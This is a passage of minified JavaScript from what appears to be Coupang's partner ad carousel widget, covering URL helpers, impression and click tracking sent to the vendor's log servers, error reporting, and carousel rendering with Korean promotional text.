function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,a,c=[],s=!0,u=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(c.push(r.value),c.length!==e);s=!0);}catch(t){u=!0,i=t}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw i}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function a(t){return 0===t.indexOf("data:")}function c(t){var e=!1;return/^https?:\/\/(localhost|127.0.0.1)/.test(t)&&(e=!0),(t.indexOf("<\/script>")>-1||t.indexOf("<script>")>-1)&&(e=!0),e}var s={parseParameters:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n={};try{if(t)for(var r=t.split(e),o=0;o<r.length;o++){var a=i(r[o].split("="),2),c=a[0],s=a[1];n[c]=decodeURIComponent(s)}}catch(t){}return n},joinParameters:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n=[];for(var r in t)t.hasOwnProperty(r)&&void 0!==t[r]&&null!==t[r]&&n.push("".concat(r,"=").concat(encodeURIComponent(t[r])));return n.join(e)},getQueryParameterMap:function(){var t=location.search;return t?(t=t.slice(1),s.parseParameters(t)):{}},getHashParameterMap:function(){var t=location.hash;return t?(t=t.slice(1),s.parseParameters(t)):{}},getReferrer:function(){try{var t=document.referrer;return a(t)||c(t)?void 0:t}catch(t){return}},getCurrentUrl:function(){try{var t=window.location.href;return a(t)||c(t)?void 0:t}catch(t){return}},getResolution:function(){return"".concat(screen.width,"x").concat(screen.height)},generateUUID:function(){if(window.crypto&&"function"==typeof crypto.randomUUID)return crypto.randomUUID();var t=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var n=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"==e?n:7&n|8).toString(16)}))},ping:function(t,e){e&&"function"==typeof navigator.sendBeacon?navigator.sendBeacon(t):(new Image).src=t},trim:function(t){return t.replace(/^\s+|\s+$/g,"")},getDepth:function(){var t=0;try{for(var e=self;e!==top;)t++,e=e.parent}catch(e){t=-1}return t}},u=s,l=(n(8883),n(3679),["WIDGET"]);function f(t){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f(t)}function p(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?p(Object(n),!0).forEach((function(e){h(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function h(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function g(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}function v(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function y(t){var e=function(t,e){if("object"!=f(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=f(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==f(e)?e:String(e)}var m=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"https://ads-partners.coupang.com/",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"https://logs-partners.coupang.com/log/";if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),!e.id)throw new Error("instance id is required!");var i=e.WIDGET,o=void 0===i?"widgets.html":i,a=d(d({},g(e,l)),{},{resolution:u.getResolution(),depth:u.getDepth()});this.WIDGET=o,this.baseParameters=a,this.serverBaseUrl=n,this.logServerBaseUrl=r}var e,n,r;return e=t,(n=[{key:"getParameters",value:function(t){return d(d(d({},this.baseParameters),t),{},{serverBaseUrl:this.serverBaseUrl,logServerBaseUrl:this.logServerBaseUrl})}},{key:"getAdServeUrl",value:function(t){return"".concat(this.serverBaseUrl).concat(this.WIDGET,"?").concat(u.joinParameters(this.getParameters(t)))}},{key:"getTrackingUrl",value:function(t,e,n){var r=d(d({},this.baseParameters),e),i={};return n&&Array.isArray(n)?n.forEach((function(t){i[t]=r[t]})):i=r,"".concat(this.logServerBaseUrl).concat(t,"?").concat(u.joinParameters(i))}},{key:"getEventTrackingUrl",value:function(t){return this.getTrackingUrl("item-event",t)}},{key:"getPersonalizationAdIconClickTrackingUrl",value:function(t){var e=d(d(d({},this.baseParameters),t),{},{platform:"web"});return"".concat(this.logServerBaseUrl,"icon-click?").concat(u.joinParameters(e))}}])&&v(e.prototype,n),r&&v(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function b(t){return b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},b(t)}function w(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,O(r.key),r)}}function O(t){var e=function(t,e){if("object"!=b(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=b(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==b(e)?e:String(e)}var x=function(){function t(e){var n=e.locale,r=e.messages;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.locale=n,this.messages=r}var e,n,r;return e=t,(n=[{key:"formatMessage",value:function(t){var e=t.id,n=this.messages[e];return void 0===n?(console.error(this.messages,e),""):n}}])&&w(e.prototype,n),r&&w(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function j(t){return j="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},j(t)}function S(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function C(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?S(Object(n),!0).forEach((function(e){P(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):S(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function P(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function k(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=j(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=j(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==j(e)?e:String(e)}var I=function(){function t(e,n){var r=n.config,i=n.logParams,o=void 0===i?{}:i,a=n.items,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);var s=location.href.indexOf("coupangdev.com")>0||location.href.indexOf("coupang.com")>0?u.getQueryParameterMap():{},l=s.id,f=void 0===l?o.id:l,p=s.serverBaseUrl,d=s.logServerBaseUrl;if(e&&!e.nodeType&&(e=document.querySelector(e)),this.container=e,this.config=r,this.logParams=o,this.recommended=o&&"RECOMMENDATION"===o.dataSource,this.items=a,this.firstDisplayed=!1,this.visibility="hidden",this.intl=function(t){var e=t.locale,n=t.messages;return new x({locale:e,messages:n})}({locale:"ko-KR",messages:c}),f){this.id=f,this.tagMan=new m(C(C({id:f},o),{},{rUrl:u.getReferrer()}),p,d),this._setup();try{parent.postMessage({type:"adLoaded",id:this.id+"",hasAd:!0},"*")}catch(t){this.diagnosis("error",{message:t.message,stack:t.stack})}}}var e,n,r;return e=t,n=[{key:"_setup",value:function(){var t=this,e=window.setTimeout,n=this;window.setTimeout=function(t,r){for(var i=arguments.length,o=new Array(i>2?i-2:0),a=2;a<i;a++)o[a-2]=arguments[a];return e((function(){try{t.apply(void 0,o)}catch(e){n.diagnosis("error",{message:e.message,stack:e.stack,from:"setTimeout",name:t.name,ext:t.toString()})}}),r)};var r=window.setInterval;window.setInterval=function(t,e){for(var i=arguments.length,o=new Array(i>2?i-2:0),a=2;a<i;a++)o[a-2]=arguments[a];return r((function(){try{t.apply(void 0,o)}catch(e){n.diagnosis("error",{message:e.message,stack:e.stack,from:"setInterval",name:t.name,ext:t.toString()})}}),e)},window.onerror=function(e,n,r,i,o){t.diagnosis("error",{message:e,source:n,lineno:r,colno:i,stack:o&&o.stack,from:"window.onerror",__hash:"424"})}}},{key:"start",value:function(){var t=this,e=u.getHashParameterMap().gid,n=this.config;parent!==self&&e?(window.addEventListener("message",(function(n){try{if(n.data&&"string"==typeof n.data){var r={};try{r=JSON.parse(n.data)}catch(t){}"iframe-size-has-been-set"===r.type&&r.gid===e&&setTimeout((function(){t.render(),t.afterRender()}),15)}}catch(t){console.warn(t,n)}}),!1),n.width&&n.height&&parent.postMessage(JSON.stringify({type:"set-iframe-size",gid:e,width:n.width,height:n.height}),"*")):(this.render(),this.afterRender())}},{key:"render",value:function(){throw new Error("please override this method!")}},{key:"logLoaded",value:function(){this.tagMan&&u.ping(this.tagMan.getTrackingUrl("page-impression"),!0)}},{key:"logDisplayed",value:function(){this.tagMan&&u.ping(this.tagMan.getTrackingUrl("impression"),!0)}},{key:"onFirstDisplayed",value:function(){this.firstDisplayed||(this.firstDisplayed=!0,this.logDisplayed(),this.container.dispatchEvent(new CustomEvent("firstDisplayed",{bubbles:!0})),this.id&&parent.postMessage({type:"adDisplayed",id:this.id+""},"*"))}},{key:"diagnosis",value:function(t,e){if(this.diagnosisSeq||(this.diagnosisSeq=1),this.diagnosisUuid||(this.diagnosisUuid=u.generateUUID()),this.keyMap||(this.keyMap={}),"error"===t||this.config.diagnosticFlag){var n=JSON.stringify(C(C({},e),{},{uuid:this.diagnosisUuid})),r=t+n;this.keyMap[r]||(u.ping(this.tagMan.getTrackingUrl("diagnosis",P(P({},t,n),"seq",this.diagnosisSeq++)),!0),this.keyMap[r]=1)}}},{key:"click",value:function(t){if(t){var e=u.getQueryParameterMap().extClickUrl,n=this.config.extraClickUrl;if(n&&((new Image).src=n),e){var r=e.replace(/[\r\n\t\f\v\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]/g,"").replace(/\s+/g,""),i=r.toLowerCase();/^(https?:\/\/)/i.test(r)&&!/javascript:|data:|vbscript:|file:|about:|blob:/i.test(i)?r.indexOf("{partners_landing_url}")>0?window.open(r.replace("{partners_landing_url}",encodeURIComponent(t))):window.open("".concat(r).concat(encodeURIComponent(t))):window.open(t)}else window.open(t);this.id&&parent.postMessage({type:"adClicked",id:this.id+""},"*")}}},{key:"afterRender",value:function(){var t=this;this.logLoaded(),window.IntersectionObserver?new IntersectionObserver((function(e,n){e.forEach((function(e){e.intersectionRatio>=.5?(t.onFirstDisplayed(),t.visibility="visible",t.container.setAttribute("data-visibility","visible")):(t.visibility="hidden",t.container.setAttribute("data-visibility","hidden"))}))}),{threshold:[.5]}).observe(this.container):(this.visibility="visible",this.container.setAttribute("data-visibility","visible"));var e=function(){t.documentVisibility=document.visibilityState,t.container.setAttribute("data-document-visibility",document.visibilityState)};e(),document.addEventListener("visibilitychange",e,!1)}}],n&&k(e.prototype,n),r&&k(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function A(t){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},A(t)}function T(t){return function(t){if(Array.isArray(t))return D(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return D(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return D(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function D(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,V(r.key),r)}}function _(t,e,n){return e=L(e),function(t,e){if(e&&("object"===A(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return N(t)}(t,M()?Reflect.construct(e,n||[],L(t).constructor):e.apply(t,n))}function M(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(M=function(){return!!t})()}function L(t){return L=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},L(t)}function N(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function R(t,e){return R=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},R(t,e)}function F(t,e,n){return(e=V(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function V(t){var e=function(t,e){if("object"!=A(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=A(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==A(e)?e:String(e)}var B=[];var q=function(t){function e(t,n,r){var i,o=n.config,a=n.logParams,c=n.items;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),F(N(i=_(this,e,[t,{config:o,logParams:a,items:c},r])),"renderActions",(function(){i.actionsContainer=document.createElement("div"),i.actionsContainer.className="actions",i.recommended&&(i.actionsContainer.innerHTML='\n                <a id="ad-personalization-icon" href="'.concat(i.config.personalizationOptUrl,'" target="_blank" class="action">').concat('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-info"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>',"</a>\n            "),i.actionsContainer.querySelector("#ad-personalization-icon").onclick=i.sendPersonalizationAdIconClickedLog),i.container.appendChild(i.actionsContainer)})),F(N(i),"sendPersonalizationAdIconClickedLog",(function(){i.tagMan&&u.ping(i.tagMan.getPersonalizationAdIconClickTrackingUrl())})),F(N(i),"onItemDisplayed",(function(t){i.onFirstDisplayed();var e=1*t.target.getAttribute("index"),n=i.items.length,r=i.items[e>=n?e%n:e];!function(t){var e=t.impressionLogUrl;e&&!B.includes(e)&&(B.push(e),u.ping(e))}(r),i.itemsDisplayed.push(r),-1===i.itemsDisplaying.findIndex((function(t){return t===r}))&&i.itemsDisplaying.push(r)})),F(N(i),"onItemHidden",(function(t){var e=1*t.target.getAttribute("index"),n=i.items.length,r=i.items[e>=n?e%n:e],o=i.itemsDisplaying.findIndex((function(t){return t===r}));o>-1&&i.itemsDisplaying.splice(o,1)})),F(N(i),"sendItemsDisplayedLog",(function(){for(var t=[],e=function(){var e=i.itemsDisplayed.shift();-1===i.itemsRecorded.findIndex((function(t){return t===e}))&&(t.push(e),i.itemsRecorded.push(e))};i.itemsDisplayed.length>0;)e();t.length>0&&i.tagMan&&u.ping(i.tagMan.getTrackingUrl("items-impression",{itemIds:t.map((function(t){return t.productId||i.items.findIndex((function(e){return e===t}))})).join(","),vendorItemIds:t.map((function(t){return t.vendorItemId||i.items.findIndex((function(e){return e===t}))})).join(",")},["id","impressionId","trackingCode","itemIds","vendorItemIds"]),!0)})),i.itemWidth=0,i.itemHeight=0,i.itemCountPerView=0,i.viewCount=0,i.currentViewIndex=0,i.currentItemIndex=0,i.sliding=!1,i.slideAnimationIntervalId=null,i.slideAnimationId=null,i.slideIntervalId=null,i.itemsDisplaying=[],i.itemsDisplayed=[],i.itemsRecorded=[],window.IntersectionObserver&&(i.coupangObserver=new IntersectionObserver((function(t,e){t.forEach((function(t){t.intersectionRatio>=.5&&(i.onFirstDisplayed(),e.unobserve(t.target))}))}),{threshold:[.5]}),i.itemsObserver=new IntersectionObserver((function(t){t.forEach((function(t){t.intersectionRatio>=.5?t.target.dispatchEvent(new CustomEvent("itemDisplayed",{bubbles:!0})):t.target.dispatchEvent(new CustomEvent("itemHidden",{bubbles:!0}))}))}),{threshold:[.5]})),window.setInterval((function(){return i.sendItemsDisplayedLog()}),1e3),i}var n,r,i;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&R(t,e)}(e,t),n=e,(r=[{key:"render",value:function(){this.renderContainer(),this.renderCoupangContainer(),this.renderMainContainer(),this.renderTrackContainer(),this.renderCoupang(),this.renderActions(),this.coupangObserver&&this.coupangObserver.observe(this.coupangContainer),this.renderArrows()}},{key:"renderContainer",value:function(){var t=this;["1","true"].find((function(e){return e===t.config.bordered.toString()}))&&(this.container.classList.add("bordered"),this.container.style.borderColor=this.config.borderColor),this.container.classList.add("container")}},{key:"renderCoupangContainer",value:function(){var t=document.createElement("div");t.classList.add("coupang"),this.container.appendChild(t),this.coupangContainer=t}},{key:"renderMainContainer",value:function(){var t=this,e=document.createElement("div");if(e.classList.add("carousel"),this.mainContainer=e,"ontouchstart"in document.documentElement){var n,r=function(){t.mainContainer.focussing=!1},i=function e(i){t.mainContainer.focussing=!1,i.changedTouches[0].clientX>n?t.prev():i.changedTouches[0].clientX<n&&t.next(),document.removeEventListener("touchcancel",r,!1),document.removeEventListener("touchend",e,!1),document.removeEventListener("touchmove",o,{passive:!0})},o=function(t){var e=t.touches[0].clientX-n;if(Math.abs(e)>5)return t.preventDefault(),t.returnValue=!1,!1};this.mainContainer.addEventListener("touchstart",(function(e){console.log("onSwipeStart"),n=e.touches[0].clientX,t.mainContainer.focussing=!0,document.addEventListener("touchcancel",r,!1),document.addEventListener("touchend",i,!1),document.addEventListener("touchmove",o,{passive:!0})}),!1)}else e.addEventListener("mouseenter",(function(){this.focussing=!0}),!1),e.addEventListener("mouseleave",(function(){this.focussing=!1}),!1);this.mainContainer.addEventListener("itemDisplayed",this.onItemDisplayed,!1),this.mainContainer.addEventListener("itemHidden",this.onItemHidden,!1),this.container.appendChild(this.mainContainer)}},{key:"renderTrackContainer",value:function(){this.track=document.createElement("div"),this.track.className="track",this.mainContainer.appendChild(this.track)}},{key:"renderCoupang",value:function(){throw new Error("please override this method!")}},{key:"renderArrows",value:function(){throw new Error("please override this method!")}},{key:"prev",value:function(){this.go(this.currentViewIndex-1,-1)}},{key:"next",value:function(){this.go(this.currentViewIndex+1,1)}},{key:"awaitNext",value:function(){var t=this,e=Date.now();clearInterval(this.slideIntervalId),this.slideIntervalId=setInterval((function(){0!==t.itemsDisplaying.length&&"hidden"!==document.visibilityState||(e=Date.now()),!t.mainContainer.focussing&&Date.now()-e>=t.config.interval&&(t.next(),clearInterval(t.slideIntervalId))}),200)}},{key:"go",value:function(){}},{key:"beforeViewChange",value:function(){var t=this,e=this.track.querySelector(".view.current");e&&(e.classList.remove("current"),[].slice.call(e.querySelectorAll(".item")).forEach((function(e){e.dispatchEvent(new CustomEvent("itemHidden",{bubbles:!0})),window.IntersectionObserver&&t.itemsObserver.unobserve(e)})))}},{key:"afterViewChange",value:function(){var t=this,e=this.track.querySelector('.view[index="'.concat(this.currentViewIndex,'"]'));e.classList.add("current"),[].slice.call(e.querySelectorAll(".item")).forEach((function(e){window.IntersectionObserver?t.itemsObserver.observe(e):e.dispatchEvent(new CustomEvent("itemDisplayed",{bubbles:!0}))})),this.loadViewImages()}},{key:"loadViewImages",value:function(t){var e=(t=void 0===t?this.currentViewIndex:t)+1>=this.viewCount?0:t+1,n=[].concat(T([].slice.call(this.track.querySelectorAll('.view[index="'.concat(t,'"] img[data-src]')))),T([].slice.call(this.track.querySelectorAll('.view[index="'.concat(e,'"] img[data-src]')))));if(n)for(var r=n,i=function(){var t=r[o],e=new Image;e.onload=function(){e.onload=null,e.width=1*t.getAttribute("data-width"),e.height=1*t.getAttribute("data-height"),e.className=t.className;var n=t.parentNode;n&&n.replaceChild(e,t)},e.src=t.getAttribute("data-src")},o=0,a=r.length;o<a;o++)i()}}])&&U(n.prototype,r),i&&U(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}(I),H=n.p+"carousel/highlighted-border/58b2a45627dce16d776004bc4f713a5b.jpg",z=n.p+"carousel/highlighted-border/e0332ac4e170a9a7af4b2695785bfde1.jpg",W=n.p+"carousel/highlighted-border/30d02aa7acdee13f32d803d5a6a676f0.jpg",G=n.p+"carousel/highlighted-border/d48bc2da8e29cc8fe20f4d94916bef7c.jpg",J=n.p+"carousel/highlighted-border/7c875aa504bef6537a909bab7e2bceaa.png",$=n.p+"carousel/highlighted-border/871ec33e700a39df94f3300b8fefa74e.png",X=n.p+"carousel/highlighted-border/b210f77aa6fc562911291cdeac276d7a.jpg",K=n.p+"carousel/highlighted-border/1c893a7a2953e71e5659b457c74dfc85.jpg",Q=n.p+"carousel/highlighted-border/afb78001e135c2a3dd061eb3609d08e3.jpg",Y=n.p+"carousel/highlighted-border/b210f77aa6fc562911291cdeac276d7a.jpg",Z=n.p+"carousel/highlighted-border/1c893a7a2953e71e5659b457c74dfc85.jpg",tt=n.p+"carousel/highlighted-border/afb78001e135c2a3dd061eb3609d08e3.jpg",et=n.p+"carousel/highlighted-border/b210f77aa6fc562911291cdeac276d7a.jpg",nt=n.p+"carousel/highlighted-border/1c893a7a2953e71e5659b457c74dfc85.jpg",rt=n.p+"carousel/highlighted-border/afb78001e135c2a3dd061eb3609d08e3.jpg",it=JSON.parse('{"slogan":"로켓배송 상품, 오늘주문! 내일도착!","orderNow":"주문하기"}');function ot(t){return ot="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ot(t)}function at(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ct(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?at(Object(n),!0).forEach((function(e){st(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):at(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function st(t,e,n){return(e=lt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ut(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,lt(r.key),r)}}function lt(t){var e=function(t,e){if("object"!=ot(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=ot(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==ot(e)?e:String(e)}function ft(t,e,n){return e=ht(e),function(t,e){if(e&&("object"===ot(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,pt()?Reflect.construct(e,n||[],ht(t).constructor):e.apply(t,n))}function pt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(pt=function(){return!!t})()}function dt(){return dt="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=ht(t)););return t}(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},dt.apply(this,arguments)}function ht(t){return ht=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ht(t)}function gt(t,e){return gt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},gt(t,e)}var vt=function(t){function n(t,e){var r,i=e.config,o=e.logParams,a=e.items;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),(r=ft(this,n,[t,{config:ct({interval:3e3,bordered:"1",borderColor:"#dbdbdb",mode:"slide"},i),logParams:o,items:a},it])).lapsedUserCouponType=["A","B","C","ALL"].includes(r.config.showLapsedUserCouponType)?r.config.showLapsedUserCouponType:null,r.lapsedUserCouponType&&(r.config.effectiveLapsedMemberType=r.config.effectiveLapsedMemberType||"D180"),r.lapsedUserType=(r.config.effectiveLapsedMemberType||"").indexOf("_LOG")>-1?1:0,r.lapsedUserTypeD=(r.config.effectiveLapsedMemberType||"").split("_")[0],r.start(),r}var r,i,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&gt(t,e)}(n,t),r=n,i=[{key:"render",value:function(){var t=this;dt(ht(n.prototype),"render",this).call(this),this.renderMain(),window.addEventListener("resize",e()((function(){return t.renderMain()}),200),!1)}},{key:"renderCoupang",value:function(){var t=this;if(this.lapsedUserCouponType)this.coupangContainer&&this.coupangContainer.parentNode.removeChild(this.coupangContainer);else{var e=this.config.coupangHomeUrl||"https://www.coupang.com";this.coupangContainer.innerHTML='\n                <div class="coupang-inner">\n                    <span id="coupang-content" class="clickable coupang-content">\n                        <img class="logo" src="https://static.coupangcdn.com/image/coupang/common/logo_coupang_w350.png">\n                        \n                        <span class="slogan">'.concat(this.intl.formatMessage({id:"slogan"}),'</span>\n                        \n                        <span class="go">\n                            <span><span>').concat(this.intl.formatMessage({id:"orderNow"}),'</span><i><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-right"><polyline points="9 18 15 12 9 6"></polyline></svg></i></span>\n                        </span>\n                    </span>\n                </div>            \n            '),document.getElementById("coupang-content").onclick=function(){t.click(e)}}}},{key:"renderArrows",value:function(){var t=this,e=function(t){var e=document.createElement("i");e.className=t;var n=document.createElement("div");return n.classList.add("arrow"),n.classList.add(t),n.appendChild(e),n},n=e("prev"),r=e("next");n.addEventListener("click",(function(){return t.prev()})),n.addEventListener("touchstart",(function(e){e.stopPropagation(),t.prev()})),r.addEventListener("click",(function(){return t.next()})),r.addEventListener("touchstart",(function(e){e.stopPropagation(),t.next()})),this.mainContainer.appendChild(n),this.mainContainer.appendChild(r);var i=function(){t.itemsDisplaying.length>0&&(n.style.display="block",r.style.display="block")},o=function(){0===t.itemsDisplaying.length&&(n.style.display="none",r.style.display="none")};"ontouchstart"in 